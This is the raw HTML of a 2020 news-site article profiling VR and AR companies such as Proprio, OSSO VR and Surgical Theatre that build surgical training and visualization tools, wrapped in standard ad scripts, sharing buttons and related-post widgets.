                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9CAR%2FVR+Into+The+Operating+Theater+Is+Brought+Forward+By+Ten+Companies%E2%80%9D&url=https%3A%2F%2Fxrupdate.news%2F%3Fp%3D3310&via=XrUpdate.News">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://xrupdate.news/?p=3310&amp;media=https://xrupdate.news/wp-content/uploads/2020/02/By-HQuality-15.jpg&description=VR surgery has proven to deliver efficient results and created a more risk-free situation with every procedure by using AR/VR in operating theater.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://xrupdate.news/?p=3310&title=%E2%80%9CAR%2FVR+Into+The+Operating+Theater+Is+Brought+Forward+By+Ten+Companies%E2%80%9D">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://xrupdate.news/?p=3310&title=%E2%80%9CAR%2FVR+Into+The+Operating+Theater+Is+Brought+Forward+By+Ten+Companies%E2%80%9D">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><figure><img width="600" height="300" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2020/02/By-HQuality-15.jpg" srcset="https://xrupdate.news/wp-content/uploads/2020/02/By-HQuality-15.jpg 600w, https://xrupdate.news/wp-content/uploads/2020/02/By-HQuality-15-300x150.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" alt="" title="By HQuality (15)"/><figcaption class="wp-caption-text">By HQuality/Shutterstock</figcaption></figure></div>            </div>

            


<p>Video games have had a pretty negative reputation during the last few years but what if it could actually help surgeons along with other medical professionals doing their work? Imagine a world where these heroes are trained to do what they do best in a digital environment. VR surgery has proven to deliver efficient results and created a more risk-free situation with every procedure. Medical technology has radically evolved over the past few years. Many companies are capitalizing on this. Here are 10 companies involved in the digital evolution of the OR. </p>



<p><strong>Proprio</strong></p>



<p>Proprio uses machine learning &amp; AR to create precise 3D images. This helps surgeons see through obstructions. The built-in AI platform stores data in real-time. Proprio runs pilot programs in neuro-orthopedic surgeries in hospitals in Seattle. </p>



<p><strong>ImmersiveTouch</strong></p>
<figure id="attachment_4362" aria-describedby="caption-attachment-4362" style="width: 300px" class="wp-caption alignright"><img decoding="async" class="size-medium wp-image-4362" src="https://xrupdate.news/wp-content/uploads/2020/05/shutterstock_1279492897-300x150.jpg" alt="" width="300" height="150" srcset="https://xrupdate.news/wp-content/uploads/2020/05/shutterstock_1279492897-300x150.jpg 300w, https://xrupdate.news/wp-content/uploads/2020/05/shutterstock_1279492897.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-4362" class="wp-caption-text">By:metamorworks/Shutterstock</figcaption></figure>



<p>This company creates VR solutions for surgical planning &amp; training. The platform creates 3D replicas from patient scans, allowing surgeons to collaborate &amp; plan surgical tactics. It uses the Oculus Rift which allows surgeons to use a wide range of tools.<br /> <br /><strong>TrueVision</strong></p>



<p>TrueVision creates 3D digital visualization technology along with AR tools that support surgeons in neurosurgery &amp; microsurgery. Their main product is the Digital Microscope Platform. It converts existing microscopes into digital surgery systems that produce AR &amp; 3D images. </p>



<p><strong>EchoPixel</strong></p>



<p>EchoPixel offers its interactive virtual reality surgical platform to doctors. The platform allows doctors to identify specific anatomy to enhance medical images in real-time.</p>



<p><strong>OSSO VR</strong></p>



<p>This virtual reality surgical platform offers realistic hand-based interactions. The VR focuses on practicing with tools that surgeons will generally use for orthopedic &amp; spinal surgeries. It has developed its platform for collaboration along with collaborative training. </p>



<p><strong>FundamentalVR</strong></p>



<p>FundamentalVR lets surgeons sharpen their skills &amp; practice procedures by delivering haptic simulations. The haptic technology gives surgeons a realistic feel of the tools by giving off vibrations. The life-like platform prepares them for the real thing. </p>



<p><strong>SentiAR</strong></p>



<p>This company’s holographic AR platform is designed for intraprocedural clinical use. During a procedure, surgeons can view a 3D image of specific anatomy as it floats above the patient in real-time. The visualization is hands-free which gives surgeons in-depth insight during a procedure. </p>



<p><strong>Proximie</strong></p>



<p>Proximie offers surgeons an AR suite of tools to help them find ailments in patients and describe surgeries using 3D models. They can use the technology to scan a patient’s body to point out health problems. They can also show patients how surgery will take place step by step. </p>



<p><strong>Surgical Theatre</strong></p>



<p>Surgical Theatre created a VR-based Surgical Rehearsal Platform that allows surgeons to plan their neurosurgical procedures. It scans 2D brain images, then creates 3D models. These are then used to guide the surgeons through the procedures. It also enables the surgeons to explain to their patients how the surgery will be conducted before it takes place. NYU, The Mayo Clinic, and UCLA have all used this platform to explain surgeries to their patients. </p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline td_uid_25_69371769a6b2c_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_25_69371769a6b2c_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_25_69371769a6b2c_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-1688564192613849" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-1688564192613849" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-1688564192613849" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-1688564192613849" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://xrupdate.news/?p=3310&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fxrupdate.news%2F%3Fp%3D3310">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9CAR%2FVR+Into+The+Operating+Theater+Is+Brought+Forward+By+Ten+Companies%E2%80%9D&url=https%3A%2F%2Fxrupdate.news%2F%3Fp%3D3310&via=XrUpdate.News">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://xrupdate.news/?p=3310&amp;media=https://xrupdate.news/wp-content/uploads/2020/02/By-HQuality-15.jpg&description=VR surgery has proven to deliver efficient results and created a more risk-free situation with every procedure by using AR/VR in operating theater.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://xrupdate.news/?p=3310&title=%E2%80%9CAR%2FVR+Into+The+Operating+Theater+Is+Brought+Forward+By+Ten+Companies%E2%80%9D">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://xrupdate.news/?p=3310&title=%E2%80%9CAR%2FVR+Into+The+Operating+Theater+Is+Brought+Forward+By+Ten+Companies%E2%80%9D">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://xrupdate.news/?author=3">Alexander Barnett</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Alexander Barnett"></span><meta itemprop="datePublished" content="2020-11-30T21:00:00+00:00"><meta itemprop="dateModified" content="2020-11-21T03:30:00+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://xrupdate.news/?p=3310"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://xrupdate.news/wp-content/uploads/2020/05/98180804_243848713497578_3928853662234836992_n-300x300.jpg"></span><meta itemprop="name" content="XrUpdate.News"></span><meta itemprop="headline " content="&quot;AR/VR Into The Operating Theater Is Brought Forward By Ten Companies&quot;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://xrupdate.news/wp-content/uploads/2020/02/By-HQuality-15.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="300"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_26_69371769a70d5_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_26_69371769a70d5" ><script>var block_td_uid_26_69371769a70d5 = new tdBlock();
block_td_uid_26_69371769a70d5.id = "td_uid_26_69371769a70d5";
block_td_uid_26_69371769a70d5.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_26_69371769a70d5_rand","td_column_number":3,"live_filter_cur_post_id":3310,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_26_69371769a70d5_rand","tdc_css_class_style":"td_uid_26_69371769a70d5_rand_style"}';
block_td_uid_26_69371769a70d5.td_column_number = "3";
block_td_uid_26_69371769a70d5.block_type = "td_block_related_posts";
block_td_uid_26_69371769a70d5.post_count = "6";
block_td_uid_26_69371769a70d5.found_posts = "72";
block_td_uid_26_69371769a70d5.header_color = "";
block_td_uid_26_69371769a70d5.ajax_pagination_infinite_stop = "";
block_td_uid_26_69371769a70d5.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_26_69371769a70d5);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_27_69371769a7502" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_26_69371769a70d5" href="#">RELATED ARTICLES</a><a id="td_uid_28_69371769a7507" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_26_69371769a70d5" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_26_69371769a70d5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://xrupdate.news/?p=3914" rel="bookmark" class="td-image-wrap" title="&#8220;Can Hypnosis &#038; Virtual Reality Decrease Anxiety, Pain, and Fatigue in Cardiac Surgery Patients?"><img width="218" height="150" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2020/04/By-Roman-Zaiets-Copy-Copy-218x150.jpg"  srcset="https://xrupdate.news/wp-content/uploads/2020/04/By-Roman-Zaiets-Copy-Copy-218x150.jpg 218w, https://xrupdate.news/wp-content/uploads/2020/04/By-Roman-Zaiets-Copy-Copy-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8220;Can Hypnosis &#038; Virtual Reality Decrease Anxiety, Pain, and Fatigue in Cardiac Surgery Patients?" /></a></div>                <a href="https://xrupdate.news/?cat=61" class="td-post-category">Enterprise</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=3914" rel="bookmark" title="&#8220;Can Hypnosis &#038; Virtual Reality Decrease Anxiety, Pain, and Fatigue in Cardiac Surgery Patients?">&#8220;Can Hypnosis &#038; Virtual Reality Decrease Anxiety, Pain, and Fatigue in Cardiac Surgery Patients?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://xrupdate.news/?p=5361" rel="bookmark" class="td-image-wrap" title="&#8220;Local Research Focuses On Mixed Reality For Business &#038; Training&#8221;"><img width="218" height="150" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2020/07/mocap-218x150.png"  srcset="https://xrupdate.news/wp-content/uploads/2020/07/mocap-218x150.png 218w, https://xrupdate.news/wp-content/uploads/2020/07/mocap-100x70.png 100w, https://xrupdate.news/wp-content/uploads/2020/07/mocap-485x336.png 485w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8220;Local Research Focuses On Mixed Reality For Business &#038; Training&#8221;" /></a></div>                <a href="https://xrupdate.news/?cat=54" class="td-post-category">Department</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=5361" rel="bookmark" title="&#8220;Local Research Focuses On Mixed Reality For Business &#038; Training&#8221;">&#8220;Local Research Focuses On Mixed Reality For Business &#038; Training&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://xrupdate.news/?p=5130" rel="bookmark" class="td-image-wrap" title="Two Augmented &#038; Wearable Devices Cases that Makes You Go “HMM…”"><img width="218" height="150" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2020/06/factory-overhead-900x450-1-218x150.jpg"  srcset="https://xrupdate.news/wp-content/uploads/2020/06/factory-overhead-900x450-1-218x150.jpg 218w, https://xrupdate.news/wp-content/uploads/2020/06/factory-overhead-900x450-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Two Augmented &#038; Wearable Devices Cases that Makes You Go “HMM…”" /></a></div>                <a href="https://xrupdate.news/?cat=61" class="td-post-category">Enterprise</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=5130" rel="bookmark" title="Two Augmented &#038; Wearable Devices Cases that Makes You Go “HMM…”">Two Augmented &#038; Wearable Devices Cases that Makes You Go “HMM…”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://xrupdate.news/?p=3317" rel="bookmark" class="td-image-wrap" title="&#8220;An AR-Integrated Social Network Announced By Octi&#8221;"><img width="218" height="150" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2020/02/octi-218x150.png"  srcset="https://xrupdate.news/wp-content/uploads/2020/02/octi-218x150.png 218w, https://xrupdate.news/wp-content/uploads/2020/02/octi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8220;An AR-Integrated Social Network Announced By Octi&#8221;" /></a></div>                <a href="https://xrupdate.news/?cat=61" class="td-post-category">Enterprise</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=3317" rel="bookmark" title="&#8220;An AR-Integrated Social Network Announced By Octi&#8221;">&#8220;An AR-Integrated Social Network Announced By Octi&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://xrupdate.news/?p=522" rel="bookmark" class="td-image-wrap" title="&#8220;Pueblo Mall &#8211; Smartphone App Adds Holiday Shopping Fun&#8221;"><img width="218" height="150" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2017/12/cropped-By-Montri-Nipitvittaya-5-Copy-218x150.jpg"  srcset="https://xrupdate.news/wp-content/uploads/2017/12/cropped-By-Montri-Nipitvittaya-5-Copy-218x150.jpg 218w, https://xrupdate.news/wp-content/uploads/2017/12/cropped-By-Montri-Nipitvittaya-5-Copy-100x70.jpg 100w, https://xrupdate.news/wp-content/uploads/2017/12/cropped-By-Montri-Nipitvittaya-5-Copy-485x337.jpg 485w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8220;Pueblo Mall &#8211; Smartphone App Adds Holiday Shopping Fun&#8221;" /></a></div>                <a href="https://xrupdate.news/?cat=1031" class="td-post-category">eCommerce</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=522" rel="bookmark" title="&#8220;Pueblo Mall &#8211; Smartphone App Adds Holiday Shopping Fun&#8221;">&#8220;Pueblo Mall &#8211; Smartphone App Adds Holiday Shopping Fun&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://xrupdate.news/?p=543" rel="bookmark" class="td-image-wrap" title="&#8220;Hotels Can Integrate AR Apps With CMMS To Change The Hospitality Industry&#8221;"><img width="218" height="150" class="entry-thumb" src="https://xrupdate.news/wp-content/uploads/2020/01/shutterstock_729307078-1-218x150.jpg"  srcset="https://xrupdate.news/wp-content/uploads/2020/01/shutterstock_729307078-1-218x150.jpg 218w, https://xrupdate.news/wp-content/uploads/2020/01/shutterstock_729307078-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="shutterstock_729307078-1" title="&#8220;Hotels Can Integrate AR Apps With CMMS To Change The Hospitality Industry&#8221;" /></a></div>                <a href="https://xrupdate.news/?cat=54" class="td-post-category">Department</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=543" rel="bookmark" title="&#8220;Hotels Can Integrate AR Apps With CMMS To Change The Hospitality Industry&#8221;">&#8220;Hotels Can Integrate AR Apps With CMMS To Change The Hospitality Industry&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_26_69371769a70d5" data-td_block_id="td_uid_26_69371769a70d5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_26_69371769a70d5" data-td_block_id="td_uid_26_69371769a70d5"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://xrupdate.news/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_slide td_block_widget td_uid_29_69371769a884f_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_29_69371769a884f" >
<style>
/* custom css */
.td_uid_29_69371769a884f_rand .td-slide-meta {
                    max-width: calc(100% + 44px);
                }
                @media (max-width: 767px) {
                    .td_uid_29_69371769a884f_rand .td-slide-meta {
                        max-width: calc(100% + 24px);
                    }
                }
                
				
				.td_uid_29_69371769a884f_rand .entry-thumb {
				    background-position: center 50%;
				}
				
				.td_uid_29_69371769a884f_rand .td-slide-meta {
					text-align: center;
				}
				
				.td_uid_29_69371769a884f_rand .td-slide-meta {
					top: 50%;
					bottom: auto;
					transform: translateY(-50%);
				}
				
				.td_uid_29_69371769a884f_rand .slide-meta-cat {
					display: inline-block;
				}
				
				.td_uid_29_69371769a884f_rand .td-post-author-name {
					display: inline-block;
				}
				
				.td_uid_29_69371769a884f_rand .td-post-date,
				.td_uid_29_69371769a884f_rand .td-post-author-name span {
					display: inline-block;
				}
				
				.td_uid_29_69371769a884f_rand .td-post-comments {
					display: inline-block;
				}
				
				.td_uid_29_69371769a884f_rand .td-slide-nav {
				    font-size: 55px;
				}
</style><script>var block_td_uid_29_69371769a884f = new tdBlock();
block_td_uid_29_69371769a884f.id = "td_uid_29_69371769a884f";
block_td_uid_29_69371769a884f.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","autoplay":"","limit":"20","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"td_1068x580","meta_info_horiz":"content-horiz-center","meta_info_vert":"content-vert-center","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget td_uid_29_69371769a884f_rand","separator":"","show_modified_date":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","border_top":"","tdc_css_class":"td_uid_29_69371769a884f_rand","tdc_css_class_style":"td_uid_29_69371769a884f_rand_style"}';
block_td_uid_29_69371769a884f.td_column_number = "1";
block_td_uid_29_69371769a884f.block_type = "td_block_slide";
block_td_uid_29_69371769a884f.post_count = "20";
block_td_uid_29_69371769a884f.found_posts = "168";
block_td_uid_29_69371769a884f.header_color = "#";
block_td_uid_29_69371769a884f.ajax_pagination_infinite_stop = "";
block_td_uid_29_69371769a884f.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_29_69371769a884f);
</script><div class="td-block-title-wrap"></div><div id=td_uid_29_69371769a884f class="td_block_inner"><div id="td_uid_30_69371769a96e8" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="td_uid_30_69371769a96e8_item_0" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://xrupdate.news/?p=886" rel="bookmark" class="td-image-wrap" title="&#8220;Penubra Announces Joint Ventures on VR in Health Space&#8221;"><span class="entry-thumb td-thumb-css " style="background-image: url(https://xrupdate.news/wp-content/uploads/2018/01/By-NicoElNino_1.jpg)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://xrupdate.news/?cat=61">Enterprise</a></span><h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=886" rel="bookmark" title="&#8220;Penubra Announces Joint Ventures on VR in Health Space&#8221;">&#8220;Penubra Announces Joint Ventures on VR in Health Space&#8221;</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://xrupdate.news/?author=3">Alexander Barnett</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-05T06:00:00+00:00" ></time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://xrupdate.news/?p=886#respond">0</a></div></div></div></div><div id="td_uid_30_69371769a96e8_item_1" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://xrupdate.news/?p=655" rel="bookmark" class="td-image-wrap" title="&#8220;Without The Use of WI-fI Seeing Augmented Reality World&#8221;"><span class="entry-thumb td-thumb-css " style="background-image: url(https://xrupdate.news/wp-content/uploads/2020/01/By-Preechar-Bowonkitwanchai-3.jpg)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://xrupdate.news/?cat=1075">Milestones/Statistics</a></span><h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=655" rel="bookmark" title="&#8220;Without The Use of WI-fI Seeing Augmented Reality World&#8221;">&#8220;Without The Use of WI-fI Seeing Augmented Reality World&#8221;</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://xrupdate.news/?author=3">Alexander Barnett</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-06T23:00:00+00:00" ></time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://xrupdate.news/?p=655#respond">0</a></div></div></div></div><div id="td_uid_30_69371769a96e8_item_2" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://xrupdate.news/?p=659" rel="bookmark" class="td-image-wrap" title="&#8220;AR Boomed in 2018 &#038; Will Explode by 2021&#8221;"><span class="entry-thumb td-thumb-css " style="background-image: url(https://xrupdate.news/wp-content/uploads/2018/01/By-TippaPatt-3.jpg)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://xrupdate.news/?cat=1075">Milestones/Statistics</a></span><h3 class="entry-title td-module-title"><a href="https://xrupdate.news/?p=659" rel="bookmark" title="&#8220;AR Boomed in 2018 &#038; Will Explode by 2021&#8221;">&#8220;AR Boomed in 2018 &#038; Will Explode by 2021&#8221;</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://xrupdate.news/?author=3">Alexander Barnett</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-05T15:00:00+00:00" ></time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://xrupdate.news/?p=659#respond">0</a></div></div></div></div><div 